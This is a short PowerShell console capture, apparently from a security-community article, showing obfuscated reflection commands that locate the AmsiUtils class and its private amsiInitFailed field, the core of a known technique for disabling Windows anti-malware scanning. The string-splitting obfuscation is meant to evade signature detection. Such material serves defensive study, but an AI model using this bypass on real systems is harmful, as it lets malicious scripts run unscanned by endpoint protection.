 PS C:\Users\S3cur3Th1sSh1t> [Ref].Assembly.GetType('Sy'+'st'+'em.Mana'+'gem'+'ent.Au'+'tom'+'ati
'+'on.Am'+'siUt'+'ils')
IsPublic IsSerial Name BaseType
-------- -------- ---- --------
False False AmsiUtils System.Object
PS C:\Users\S3cur3Th1sSh1t> [Ref].Assembly.GetType('Sy'+'st'+'em.Mana'+'gem'+'ent.Au'+'tom'+'ati
'+'on.Am'+'siUt'+'ils').GetField('am'+'s'+'iI'+'ni'+'tFa'+'il'+'ed','N'+'o'+'nP'+'ub'+'l'+'ic,St
'+'a'+'tic')
Name : amsiInitFailed
MetadataToken : 67114384
FieldHandle : System.RuntimeFieldHandle
Attributes : Private, Static
FieldType : System.Boolean
MemberType : Field
ReflectedType : System.Management.Automation.AmsiUtils
DeclaringType : System.Management.Automation.AmsiUtils
Module : System.Management.Automation.dll
IsPublic : False
IsPrivate : True
IsFamily : False
IsAssembly : False
IsFamilyAndAssembly : False
IsFamilyOrAssembly : False
IsStatic : True
IsInitOnly : False
IsLiteral : False
IsNotSerialized : False
IsSpecialName : False
IsPinvokeImpl : False
IsSecurityCritical : True
IsSecuritySafeCritical : False
IsSecurityTransparent : False
CustomAttributes : {}
先知社区